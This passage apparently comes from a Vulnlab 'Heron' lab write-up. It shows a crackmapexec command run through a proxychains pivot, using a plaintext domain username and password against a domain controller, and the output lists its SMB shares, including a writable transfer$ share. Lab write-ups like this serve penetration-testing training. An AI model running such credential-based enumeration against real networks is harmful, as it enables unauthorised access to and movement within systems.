 root@eagle:~/Vulnlab-Eagle/Chains/Heron# proxychains crackmapexec smb 10.10.146.21 -u samuel.davies -p l6fkiy9oN --shares
[proxychains] config file found: /etc/proxychains4.conf
We also confirmed that it works using crackmapexec with proxychains
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.146.21:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.146.21:135 ... OK
SMB 10.10.146.21 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.146.21:445 ... OK
SMB 10.10.146.21 445 MUCDC [+] heron.vl\samuel.davies:l6fkiy9oN
SMB 10.10.146.21 445 MUCDC [+] Enumerated shares
SMB 10.10.146.21 445 MUCDC Share Permissions Remark
SMB 10.10.146.21 445 MUCDC ----- ----------- ------
SMB 10.10.146.21 445 MUCDC accounting$
SMB 10.10.146.21 445 MUCDC ADMIN$ Remote Admin
SMB 10.10.146.21 445 MUCDC C$ Default share
SMB 10.10.146.21 445 MUCDC CertEnroll READ Active Directory Certificate Services share
SMB 10.10.146.21 445 MUCDC home$ READ
SMB 10.10.146.21 445 MUCDC IPC$ Remote IPC
SMB 10.10.146.21 445 MUCDC it$
SMB 10.10.146.21 445 MUCDC NETLOGON READ Logon server share
SMB 10.10.146.21 445 MUCDC SYSVOL READ Logon server share
SMB 10.10.146.21 445 MUCDC transfer$ READ,WRITE